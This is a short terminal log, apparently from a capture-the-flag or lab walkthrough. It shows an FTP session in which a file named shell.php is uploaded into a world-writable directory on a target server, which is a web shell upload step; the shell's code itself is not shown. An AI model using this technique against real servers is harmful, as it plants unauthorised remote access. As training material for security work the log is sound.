 ftp> cd ftp
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 12  2020 .
drwxr-xr-x    3 65534    65534        4096 Nov 12  2020 ..
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5498 bytes sent in 0.03 secs (170.5301 kB/s)
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Dec 13 10:19 .
drwxr-xr-x    3 65534    65534        4096 Nov 12  2020 ..
-rwxrwxr-x    1 112      118          5498 Dec 13 10:19 shell.php
226 Directory send OK.
ftp>